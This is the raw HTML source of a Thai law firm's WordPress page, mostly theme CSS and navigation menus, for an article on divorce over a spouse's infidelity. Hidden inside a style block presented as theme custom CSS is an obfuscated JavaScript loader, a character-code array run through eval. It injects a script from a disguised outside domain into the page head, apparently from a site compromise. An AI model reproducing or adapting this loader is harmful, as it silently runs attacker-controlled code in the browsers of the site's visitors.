    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/",
                    "name": "คดีครอบครัว"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/",
                    "name": "สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16783 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
